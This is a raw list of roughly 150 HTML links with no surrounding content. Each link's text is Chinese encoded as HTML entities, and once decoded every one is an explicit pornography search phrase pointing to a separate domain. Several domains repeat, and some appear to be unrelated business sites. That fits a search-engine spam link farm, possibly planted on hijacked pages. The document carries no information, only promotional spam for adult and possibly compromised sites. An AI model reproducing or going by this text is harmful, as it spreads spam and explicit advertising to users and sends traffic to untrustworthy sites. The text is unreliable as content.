<a href="http://266r.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcaite.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://xfa888.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://lhh8.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://444239.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souljay.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://33648a.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://vubb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jurenjs.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://fkki.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://150tt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://0mulu.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://kmscale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://hebixl.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://nuongroup.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://w8484.cn" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://xundaokeji.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://getwires.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://898199363.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://candosoft.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://aizhouba.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://atoy168.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jajuensa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://51collagen.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aimaistore.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huatilou.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://niwuliao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://nvr03.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnzklg.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://jhhnw.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kin19.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://422334.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://fiberedup.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://oxinyi.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://cenerp.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://wtjc.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://99bms.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://decomz.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
